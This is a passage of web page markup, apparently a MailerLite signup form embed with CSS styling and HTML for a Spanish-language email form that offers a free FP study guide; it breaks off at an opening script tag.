#mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript 